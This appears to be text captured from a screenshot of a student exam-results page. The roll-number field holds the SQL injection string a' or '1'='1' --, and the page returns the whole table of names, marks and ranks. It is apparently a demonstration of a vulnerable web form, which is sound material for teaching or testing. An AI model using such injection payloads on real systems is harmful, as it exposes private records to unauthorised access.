 Exam Results
Enter your Roll Number
a' or '1'='1' --
GET RESULT
Result for a' or '1'='1' -- :
Roll No. Name Marks Rank
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14
181862810 Prem 899.0 13